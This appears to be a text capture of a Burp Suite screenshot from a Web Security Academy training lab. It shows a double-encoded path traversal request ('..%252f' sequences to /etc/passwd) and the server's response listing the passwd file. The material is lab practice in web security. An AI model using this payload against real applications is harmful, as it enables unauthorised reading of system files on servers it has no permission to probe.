 1 2 3 × +
Send Cancel < > Target: https://0a35009103842a4381e0
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=..%252f..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a35009103842a4381e057b600af0042.web-security-academy.net
3 Cookie: session=af8HUD8QJOlqpSDEiEexRvXfMY6DbaKA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a35009103842a4381e057b600af0042.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin